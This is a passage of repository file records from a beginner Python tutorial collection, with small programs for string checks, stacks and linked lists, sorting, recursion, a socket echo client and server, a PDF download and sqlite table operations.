"text": "import re\ndef password_strength_check(password):\n\n with_uppercase = re.search(r'[A-Z]+', password)\n with_lowercase = re.search(r'[a-z]+', password)\n with_numbers = re.search(r'[0-9]+', password)\n with_symbols = re.search(r'.[@#$%^&!;+-.,/\\|]+.', password)\n adequate_length = len(password) >= 8\n passing_conditions = len(list(filter(lambda x : bool(x) == True,[with_uppercase, with_lowercase, with_numbers, with_symbols, adequate_length])))\n output = [\"Extremely Weak\", \"Very Weak\", \"Weak\", \"Medium\", \"Strong\", \"Very Strong\"]\n print(\"Your password:\", password)\n print(\"Password Security Level:\", output[passing_conditions])\n\ndef main():\n '''\n Program to check the strength of password\n '''\n pswd = input('Please input the password to check the strength: ')\n password_strength_check(pswd)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.602910578250885,
"alphanum_fraction": 0.602910578250885,
"avg_line_length": 25.72222137451172,
"blob_id": "edead129760712139c4d661778aa4f16b4308865",
"content_id": "ccc8e8ae1fb43d1e43a6dc029642a685798d6aba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 481,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 18,
"path": "/strings/palindrome_check.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def palindrome(string):\n rstring = ''\n for ch in string:\n rstring = ch + rstring\n if string == rstring:\n return 'Yes'\n else:\n return 'No'\n\n\ndef main():\n '''This is a program to check if the number is palindrome, example kayak'''\n string = input('Please enter the string to check if it is palindrome like kayak: ')\n result = palindrome(string)\n print('The string is palindrome or not : ', result)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4657731056213379,
"alphanum_fraction": 0.47295355796813965,
"avg_line_length": 25.278480529785156,
"blob_id": "487bf379748e80864d6a51ef7a04f8ea816a2e01",
"content_id": "7dd9510a7f5a326a8ca45989fd0c80363497ac44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2089,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 79,
"path": "/Data Structures/LinkedListStackImplementation.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,value):\n self.data = value\n self.next = None\n\nclass LinkedStack:\n def __init__(self):\n self.top = None\n def push(self,value):\n if self.top == None:\n self.top = Node(value)\n else:\n temp = Node(value)\n temp.next = self.top\n self.top = temp\n print('New LinkedStack created ')\n def pop(self):\n if self.top == None:\n print('Empty LinkedStack ')\n return None\n else:\n temp = self.top\n value = self.top.data\n self.top = self.top.next\n del temp\n return value\n def isEmpty(self):\n return self.top is None\n \n def getTop(self):\n if self.top == None:\n return None\n else : \n return self.top.data\n def __str__(self):\n current = self.top\n result = ''\n while current != None:\n result += str(current.data) + '->'\n current = current.next\n return result\n \n \ndef main():\n print('Enter a choice to perform the desired operation:')\n print('1: Create Stack')\n print('2: Delete Stack')\n print('3: Push')\n print('4: Pop')\n print('5: Print Stack data')\n print('6: Top Element')\n print('7: Quit')\n \n \n while 1:\n choice = int(input('Enter Choice: '))\n if choice == 1 :\n lst = LinkedStack()\n print('Stack Created')\n elif choice ==2:\n del lst\n print('Stack Deleted')\n elif choice ==3:\n val = eval(input('Enter the Value to be pushed'))\n lst.push(val)\n print('Value Pushed: ',val)\n elif choice == 4:\n val = lst.pop()\n print('Value Popped: ',val)\n elif choice == 5:\n print(lst)\n elif choice ==6:\n topelement = lst.getTop()\n print('The top element is: ',topelement)\n elif choice ==7:\n break\n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5911111235618591,
"alphanum_fraction": 0.6177777647972107,
"avg_line_length": 33.61538314819336,
"blob_id": "f92eba3f49a4c4de469c4b79ea01aecbf734d929",
"content_id": "3bfa920626e61f73c1d13424e184505ab42c510d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 13,
"path": "/Lists/ListReduceLambda.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import functools\n\ndef main():\n '''This is a program to understand the functionality of Reduce and Lamba functions on List'''\n lst = [1,2,3,4,5,6,7,8,9,10]\n print ('The list is : ',lst )\n cubelst = list(map(lambda x : x ** 3,lst))\n print('The cube operation on lst is : ',cubelst)\n sumcubelst = functools.reduce(lambda x,y : x + y, cubelst)\n print('The sum of the cubelst is: ', sumcubelst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5083056688308716,
"alphanum_fraction": 0.5122923851013184,
"avg_line_length": 23.866666793823242,
"blob_id": "c3a0b8a6d116792ee89ccbb77d5b8f113ea4f81e",
"content_id": "c0ae516b40871ef23bcfcde3fbc59d87e2153c3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1505,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 60,
"path": "/Data Structures/EvaluatePostFixExp.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class stack:\n def __init__(self):\n self.values = list()\n \n def push(self,element):\n self.values.append(element)\n \n def isEmpty(self):\n return len(self.values) == 0\n \n def pop(self):\n if not ( self.isEmpty() ):\n return self.values.pop()\n else:\n print('Stack Underflow')\n return none\n \n def top(self):\n if not ( self.isEmpty() ):\n return self.values[-1]\n else:\n print('Stack Underflow')\n return none\n \n def size(self):\n return len(self.values)\n \n def __str__(self):\n stringrep = ''\n for i in reversed(self.values):\n stringrep += str(i) + '\\t'\n return stringrep\n \n\n \ndef EvaluatePostFixExp(exp):\n stk = stack()\n operators = ['+','-','*','/']\n for symbol in exp:\n if symbol in operators:\n operator2 = stk.pop()\n operator1 = stk.pop()\n result = str(eval(operator1 + symbol + operator2))\n stk.push(result)\n else:\n stk.push(symbol)\n result = int(stk.pop())\n return result\n \n \ndef main():\n \"\"\"Limitation is that only one digit Intergers can \n be calculated and Postfix expression needs to be fed\"\"\"\n \n exp = input('Please enter the expression in the Postfix style with only single digit operands')\n print(EvaluatePostFixExp(exp))\n \n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.6384758353233337,
"alphanum_fraction": 0.6384758353233337,
"avg_line_length": 37.25,
"blob_id": "f22431274ffe5f394333acacaf175163272a4cb7",
"content_id": "6dad7dc5dd3061123965a132252c28137b9cc216",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1076,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 28,
"path": "/Dict/Authentication.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def authentication(username,password):\n \n if (username,password) in creds.items():\n print('Congratulations, you are now logged into the system' )\n else: \n print('The username and password is incorrect')\n\n\n\ndef main():\n '''This program will allow you to enter the system if you put correct username and password.\n The correct username and passwords are: bill@gates ; steve@jobs ; larry@page ; sergey@brin\n Please use one of these credentials to login to the system\n '''\n \n print('This program will allow you to enter the system if you put correct username and password.\\\n The correct username and passwords are: bill@gates ; steve@jobs ; larry@page ; sergey@brin\\\n Please use one of these credentials to login to the system')\n global creds\n creds = {'bill' : 'gates', 'steve' : 'jobs' , 'larry' : 'page' , 'sergey' : 'brin' }\n username = input('Username: ')\n password = input('Password: ')\n authentication(username,password)\n\n \n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.6643356680870056,
"alphanum_fraction": 0.6643356680870056,
"avg_line_length": 27.600000381469727,
"blob_id": "055bdb58eb8cb0dd5998b48a4eae2cdafd5a535a",
"content_id": "cda16ea347f7b0c5b3a1343feae6416c3fab3d15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 10,
"path": "/Basics/fileone.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "print('Importing the fileone, the name variable is:', __name__)\ndef functionA():\n print('functionA is called')\ndef functionB():\n print('functionB is called')\n\nif __name__ == '__main__':\n functionA()\n functionB()\nelse: print('fileone module is imported from another module')\n"
},
{
"alpha_fraction": 0.5223367810249329,
"alphanum_fraction": 0.5532646179199219,
"avg_line_length": 23.04166603088379,
"blob_id": "293c1f50381c7e9323b11eba35f708dddea3b471",
"content_id": "8fdc504cf6fed431af0baa9f0b57303e736c316d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 582,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 24,
"path": "/Recursion/Fibonacciterm_Recursion.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def fibonacci(n):\n assert n >=0\n if n == 1:\n return 0\n elif n ==2:\n return 1\n result = fibonacci(n-1) + fibonacci(n-2)\n return result\n \n\n#0,1,1,2,3,5,8,13,21....\n\n\ndef main():\n '''This program is to create a fibonacci series n term '''\n try:\n n = int(input('Enter the n for finding the nth term of fibonacci series: '))\n nthterm = fibonacci(n)\n print('The ',n,'th/rd term of fibonacci is',nthterm)\n \n except ValueError:\n print('The value you entered is not numeric')\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.4762979745864868,
"alphanum_fraction": 0.4898419976234436,
"avg_line_length": 25.058822631835938,
"blob_id": "0e98ce110b783260c872ee4ff22f4e630c27e6a4",
"content_id": "2e7714f8bcdbe0797bbb54f215e264c166b175a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 443,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 17,
"path": "/Lists/insertionsort.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def insertionsort(lst):\n for i in range(1, len(lst)):\n temp = lst[i]\n j = i-1\n while j >= 0 and temp < lst[j]:\n lst[j+1] = lst[j]\n j -= 1 \n lst[j+1] = temp\n\ndef main():\n lst = ['Vijaya','Sanvi','Priyanka','Shweta','Priya','Ahana','Bharti']\n print('The original list is:\\n',lst)\n insertionsort(lst)\n print('The sorted list is:\\n',lst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5628742575645447,
"alphanum_fraction": 0.589820384979248,
"avg_line_length": 32.400001525878906,
"blob_id": "a92ae3e1b6b2ee2f9b913beda4c5771420dd1ae2",
"content_id": "61ba36fc0b525929ef0dd7b0ae904511d956794f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 334,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 10,
"path": "/strings/ASCII_Converter.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def ASCII_Converter(string):\n '''\n This is a program to return the ASCII values, eg. Input : \"xyz\"; Output : 120 121 122\n '''\n for i in string:\n print('ASCII value of ',i,' : ',ord(i))\n \nif __name__ == '__main__':\n string = input('Enter the string to convert into ASCII values: ')\n ASCII_Converter(string)\n"
},
{
"alpha_fraction": 0.5099601745605469,
"alphanum_fraction": 0.5139442086219788,
"avg_line_length": 30.27083396911621,
"blob_id": "bdffff0d791692f0cadc38936854758fa8be56de",
"content_id": "33aa845a64992f047723e8c627897247460c4a69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1506,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 48,
"path": "/Advanced_recursion/N_Queens_Problem_solved.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "## This function wil print the chess board in n* n matrix\ndef printChessboard(board,n):\n for i in range(n):\n for j in range(n):\n print(board[i][j], end = \" \")\n print('\\n')\n \n## This function will determine if the particular position is under attack or not.\ndef ungaurded(board, i, j,n):\n for row in range(n):\n for col in range(n):\n if not board[row][col] == \"_\" :\n if row == i or col == j:\n return False\n elif row + col == i + j:\n return False\n elif row - col == i - j:\n return False\n \n return True \n\n## This function will recursively run and place all the Queens\ndef queenPlacement(board,col, count,n):\n\n if count == n:\n print('The queen placement is done\\n')\n printChessboard(board,n)\n return\n else :\n count += 1\n for row in range(n):\n if ungaurded(board,row,col,n):\n board[row][col] = 'Q'\n queenPlacement(board,col+1, count,n)\n###This is the back tracking mechanism.\n for x in range(n):\n board[x][col-1] = \"_\"\n count -= 1\n \n \n##Main function to call the solution\ndef main():\n n = int(input('Please input the number of queens you want to place: '))\n chessboard = [[\"_\" for x in range(n)] for y in range(n)]\n queenPlacement(chessboard, 0,0,n)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5672645568847656,
"alphanum_fraction": 0.5762332081794739,
"avg_line_length": 36.16666793823242,
"blob_id": "80778df11dc069024bda791556d4003b2918ca47",
"content_id": "4bbed4ca15134c306de86b12263ba840b69a016e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 446,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 12,
"path": "/strings/email_validate.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import re\n\ndef main():\n '''Program to check weather the enter text is a valid email id or not'''\n string = input('Enter the text to be checked for email id: ')\n if re.findall(r'[a-z0-9]+(\\.[a-z0-9]+)?@[a-z]+(\\.[a-z]+)+',string) and not re.findall(r'\\.\\.',string):\n print('The entered string is a valid email id')\n else:\n print('The entered string is not a valid email id')\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.45483192801475525,
"alphanum_fraction": 0.46376049518585205,
"avg_line_length": 25.628570556640625,
"blob_id": "ee48f9ed1ace108b70ecb144d9591133e0eb6cba",
"content_id": "932afda96a32493a10a3d3f73ac7fe2eb1247aa3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1904,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 70,
"path": "/Data Structures/StackImplementation.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class stack:\n def __init__(self):\n self.values = list()\n \n def push(self,element):\n self.values.append(element)\n \n def isEmpty(self):\n return len(self.values) == 0\n \n def pop(self):\n if not ( self.isEmpty() ):\n return self.values.pop()\n else:\n print('Stack Underflow')\n return none\n \n def top(self):\n if not ( self.isEmpty() ):\n return self.values[-1]\n else:\n print('Stack Underflow')\n return none\n \n def size(self):\n return len(self.values)\n \n def __str__(self):\n stringrep = ''\n for i in reversed(self.values):\n stringrep += str(i) + '\\t'\n return stringrep\n \n\ndef main():\n while 1:\n print('Choose and option \\n')\n print('1: Create stack')\n print('2: Delete stack')\n print('3: Push')\n print('4: Pop')\n print('5: Print Stack Data')\n print('6: Top Element')\n print('7: No. Of elements')\n choice = int(input('Enter Choice: '))\n \n if choice == 1:\n stk = stack()\n print('Stack Created')\n elif choice == 2:\n del stk\n print('Stack Deleted')\n elif choice == 3:\n element = int(input('Enter the numberic element'))\n stk.push(element)\n elif choice == 4:\n print('Element popped: ',stk.pop())\n elif choice == 5:\n print(stk)\n elif choice == 6:\n print('The top element of the stack is : ',stk.top())\n elif choice == 7:\n print('The size of the stack is : ',stk.size())\n \n proceed = input('Enter Y/y if you want to proceed: ')\n if proceed != 'y' and proceed != 'Y':\n break\n\nif __name__ == '__main__':\n main()\n \n \n \n \n"
},
{
"alpha_fraction": 0.5021459460258484,
"alphanum_fraction": 0.540772557258606,
"avg_line_length": 24.88888931274414,
"blob_id": "564157b34d47372c271a629899972e7c4ed22b1a",
"content_id": "49f30255431479a6a4ca3e8f972249a38e72f1a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 233,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 9,
"path": "/strings/ASCII_Conv_generator.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def ASCII_Converter():\n '''\n This is a program to return the ASCII values, eg. Input : \"xyz\"; Output : 120 121 122\n '''\n st = (ord(c) for c in input())\n print(*st)\n \nif __name__ == '__main__':\n ASCII_Converter()\n"
},
{
"alpha_fraction": 0.6151142120361328,
"alphanum_fraction": 0.629173994064331,
"avg_line_length": 30.61111068725586,
"blob_id": "f23103724cf3ba369bd13d6737fcf16ea88ce16c",
"content_id": "89340fa77a81233647756228969c25f9861f1bc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 569,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 18,
"path": "/Lists/anagram_check.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def anagram(string):\n '''This is a program to check the string entered is an anagram or not '''\n charset = set(string)\n return { i : string.count(i) for i in charset}\n\ndef main():\n string = input('Enter the first string :')\n string2 = input('Enter the second string to check the anagram:')\n result1 = anagram(string)\n result2 = anagram(string2)\n print(result1,result2)\n if result1 == result2:\n print('The two strings are anagrams')\n else:\n print('The two strings are not anagrams')\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5709219574928284,
"alphanum_fraction": 0.6418439745903015,
"avg_line_length": 19.14285659790039,
"blob_id": "d354702c87b43465c46ab2c3f447ab5c1dc444f9",
"content_id": "6db2a9313b4441d0025d8210fd76bc4ae43f0e4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 282,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 14,
"path": "/Python_Application/Servermsg.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import socket\nmySock = socket.socket()\nhost = '192.168.0.102'\nport = 65535\nmySock.bind((host,port))\nmySock.listen(1)\nconn, addr = mySock.accept()\nwhile True:\n data = conn.recv(1024)\n if data.decode() == 'EOF':\n break\n conn.send(data)\nconn.close()\nmySock.close()\n"
},
{
"alpha_fraction": 0.4954806864261627,
"alphanum_fraction": 0.5012325644493103,
"avg_line_length": 25.173913955688477,
"blob_id": "0437b5b4fd41a1d372e484df39b1cf288b8b6c6b",
"content_id": "785f446c7fddb163c1059d958d6ae8dcba3e62bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1217,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 46,
"path": "/Data Structures/LinkedListDelFrmBegin.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,value):\n self.data = value\n self.next = None\n\nclass Linkedlist:\n def __init__(self):\n self.head = None\n def insertBegin(self,value):\n if self.head == None:\n self.head = Node(value)\n else:\n temp = Node(value)\n temp.next = self.head\n self.head = temp\n print('New Linkedlist/Node created ')\n def delBegin(self):\n if self.head == None:\n print('Empty Linked list')\n else:\n temp = self.head\n value = self.head.data\n self.head = self.head.next\n del temp\n print(value,' deleted')\n\n \ndef main():\n print('Enter a choice to perform the desired operation:')\n print('1: Insert in the begining')\n print('2: Delete from begining')\n print('3: quit')\n lst = Linkedlist()\n while 1:\n choice = int(input('Enter Choice: '))\n if choice == 1 :\n val = eval(input('Enter the Value for the node'))\n lst.insertBegin(val)\n elif choice ==2:\n lst.delBegin()\n elif choice ==3:\n break\n\n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.6784141063690186,
"alphanum_fraction": 0.7026431560516357,
"avg_line_length": 29.266666412353516,
"blob_id": "28d44517a362353bc645f409a0b2ae0bf3e19a4e",
"content_id": "b25a3ba5dc7f56ee3bf01640cbdd28d5d7ee2659",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 454,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 15,
"path": "/Python_Application/Accessing_Web_data.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import socket\nmySock = socket.socket()\nhost = 'marvin.cs.uidaho.edu'\nport = 80\nmySock.connect((host,port))\nmySock.send('GET http://marvin.cs.uidaho.edu/Teaching/CS515/pythonTutorial.pdf HTTP/1.0\\n\\n'.encode())\nfp = open('/Users/rahuljain/Desktop/Python/PythonPrograms/Python_Application/PythonGuidoVanRossum.pdf','wb')\nwhile True:\n data = mySock.recv(512)\n if (len(data)<1):\n break\n else:\n fp.write(data)\nfp.close()\nmySock.close()\n"
},
{
"alpha_fraction": 0.45500001311302185,
"alphanum_fraction": 0.47999998927116394,
"avg_line_length": 27.714284896850586,
"blob_id": "211301176279e4f156e08c83e040ec36afc10eb2",
"content_id": "55aba1d6ac356a38702d04023fbef1427de4919a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 200,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 7,
"path": "/numbers/multiplication_chart.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n n = int(input(\"Enter the number for the Multiplication chart\"))\n for i in range(1,11):\n print(n, ' * ' ,'%2d' %i, ' = ', '%5d'%(n*i) )\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.555232584476471,
"alphanum_fraction": 0.6104651093482971,
"avg_line_length": 21.933332443237305,
"blob_id": "13feb5a97fc6b02ec2265e3d8f290ec558444f56",
"content_id": "51f1fc04e91a53a5e7064da171185db9b4b832a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 344,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 15,
"path": "/Python_Application/Clientmsg.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import socket\nmySock = socket.socket()\nhost = '192.168.0.102'\nport = 65535\nmySock.connect((host,port))\nwhile True:\n data = input('Enter the data to be sent')\n if data == '':\n mySock.send('EOF'.encode())\n break\n else:\n mySock.send(data.encode())\n data = mySock.recv(1024)\n print(data.decode())\nmySock.close()\n"
},
{
"alpha_fraction": 0.7948718070983887,
"alphanum_fraction": 0.8131868243217468,
"avg_line_length": 53.599998474121094,
"blob_id": "69f1521e1ab03ccfaeb0c3b0c7bb7cc3f642ac7f",
"content_id": "d1aba43148d1c4b0140a3042071659107cd624a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 273,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 5,
"path": "/Python_Application/Accessing_Web_data_by_urllib.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import urllib.request\nfileContent = urllib.request.urlopen('http://marvin.cs.uidaho.edu/Teaching/CS515/pythonTutorial.pdf')\nfp = open('/Users/rahuljain/Desktop/Python/PythonPrograms/Python_Application/PythonGuidoVanRossum10.pdf','wb')\nfp.writelines(fileContent)\nfp.close()\n"
},
{
"alpha_fraction": 0.6398104429244995,
"alphanum_fraction": 0.649289071559906,
"avg_line_length": 32.7599983215332,
"blob_id": "ee0351e573ba5c965a0c75d11cf9018afc9dbf59",
"content_id": "e72bb527c0edd9e95adff4d76faa8af3144a0902",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 844,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 25,
"path": "/Python_Application/Database_table_Opr.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import sqlite3\n\ndef main():\n conn = sqlite3.connect('Student.db')\n print('Connection successfully established to Student Database')\n cur = conn.cursor()\n \n cur.execute('Drop table Student_data')\n print('Student_data table dropped successfully')\n cur.execute('Create table Student_data (\\\n Roll_No Number,\\\n Name Varchar2(255));')\n print('Student_data table created succefully')\n cur.execute(\"Insert into Student_data Values (1,'Rahul')\")\n cur.execute(\"Insert into Student_data Values (2,'Priyanka')\")\n print('Data inserted into Student_data table successfully') \n cur.execute('Select Roll_No, Name from Student_data')\n for row in cur:\n print(row)\n \n print('Data retrieved successfully from Student_data')\n \n conn.close()\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.44780316948890686,
"alphanum_fraction": 0.4516696035861969,
"avg_line_length": 29.782608032226562,
"blob_id": "70ea3675ba68c46eda0d6c2bde6d7bde2cc0dee8",
"content_id": "5819cabf66dec812382b44872e4e70dbf51478e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2845,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 92,
"path": "/Data Structures/LinkedListRamdomDel.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,value):\n self.data = value\n self.next = None\n\nclass Linkedlist:\n def __init__(self):\n self.head = None\n def insertBegin(self,value):\n if self.head == None:\n self.head = Node(value)\n else:\n temp = Node(value)\n temp.next = self.head\n self.head = temp\n print('New Linkedlist/Node created ')\n def delBegin(self):\n if self.head == None:\n print('Empty Linked list')\n else:\n temp = self.head\n value = self.head.data\n self.head = self.head.next\n del temp\n print(value,' deleted')\n def delVal(self,value):\n \n if self.head == None:\n print('Linked list is empty')\n else:\n deleteflag = 'No'\n current = self.head\n prev = None\n while current != None:\n if current.data == value:\n if prev == None:\n temp = self.head\n self.head = self.head.next\n del temp\n print('Value Deleted: ',value)\n deleteflag = 'Yes'\n break\n else:\n temp = current\n prev.next = current.next\n del current\n print('Value Deleted: ',value)\n deleteflag = 'Yes'\n break\n else:\n prev = current\n current = current.next\n if deleteflag == 'No':\n print(value,' Not present in the linkedlist')\n def llprint(self):\n current = self.head\n print('Current Address data Next Address Next')\n while current != None:\n print(id(current), '\\t', current.data, '\\t', id(current.next),'\\t',current.next )\n current = current.next\n return None\n \n \n \ndef main():\n print('Enter a choice to perform the desired operation:')\n print('1: Insert in the begining')\n print('2: Delete from begining')\n print('3: Delete a specific value')\n print('4: Print the Linkedlist')\n print('5: quit')\n \n lst = Linkedlist()\n while 1:\n choice = int(input('Enter Choice: '))\n if choice == 1 :\n val = eval(input('Enter the Value for the node'))\n lst.insertBegin(val)\n elif choice ==2:\n lst.delBegin()\n elif choice ==3:\n val = eval(input('Enter the Value to be deleted'))\n lst.delVal(val)\n elif choice == 4:\n lst.llprint()\n elif choice == 5:\n break\n\n \n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5056689381599426,
"alphanum_fraction": 0.521541953086853,
"avg_line_length": 24.647058486938477,
"blob_id": "d95ae6b43b07373986e0a1421f42145db04d732f",
"content_id": "32d3e6149b2163496723375f7bb96eff0b905cfa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 441,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 17,
"path": "/Recursion/TowerOfHanoi.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def hanoi(n,source,spare, target):\n if n ==1:\n print('Move a dics from', source, ' to ', target)\n elif n ==0:\n return\n else: \n hanoi(n-1,source,target, spare)\n print('Move a dics from', source, ' to ', target)\n hanoi(n-1,spare,source,target)\n\ndef main():\n n = int(input('Enter the number of discs'))\n hanoi(n,'Pole1','Pole2','pole3')\n\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.4145785868167877,
"alphanum_fraction": 0.4487471580505371,
"avg_line_length": 25,
"blob_id": "9e0661ccb42b943763a00e4e53da875d99346124",
"content_id": "129fb067fb87e469c8616ecccf7d3ff61f9faa5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 439,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 16,
"path": "/Lists/finding_pair_for_sum.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "\ndef sumup(k,lst):\n length = len(lst)\n output = []\n for i in range(length-1):\n for j in range(i+1,length):\n if lst[i]+lst[j] ==k:\n output.append((lst[i],lst[j]))\n else :\n continue\n return output\n\nif __name__ == '__main__':\n k = int(input('Enter the sum to be found'))\n lst = [1,3,2,5,46,6,7,4,6,3,9,5]\n out = sumup(k,lst)\n print(out)\n \n \n"
},
{
"alpha_fraction": 0.5287569761276245,
"alphanum_fraction": 0.5343227982521057,
"avg_line_length": 27.36842155456543,
"blob_id": "f8ff8cdbbe36eb3c706fc9381482072b062ddf5e",
"content_id": "f255a1ef885b86ac3361110c70ba20797d48e230",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 539,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 19,
"path": "/Lists/selectionsort.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def selectionsort(lst):\n for i in range(0,len(lst) -1):\n minindex = i\n for j in range(i+1,len(lst)):\n if lst[j] < lst[minindex]:\n minindex = j\n if minindex != i:\n lst[i],lst[minindex] = lst[minindex],lst[i]\n return lst\n \n \ndef main():\n lst = ['Vijaya','Sanvi','Priyanka','Shweta','Priya','Ahana','Bharti']\n print('The original list is:\\n',lst)\n sortedlst = selectionsort(lst)\n print('The sorted list is:\\n',sortedlst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.369047611951828,
"alphanum_fraction": 0.4047619104385376,
"avg_line_length": 20.30434799194336,
"blob_id": "4adffb4f5a7cb87ebc231d99cf762128fdbeb752",
"content_id": "335b948a1251af8cb10a3c5d55a1df12d88fd521",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 47,
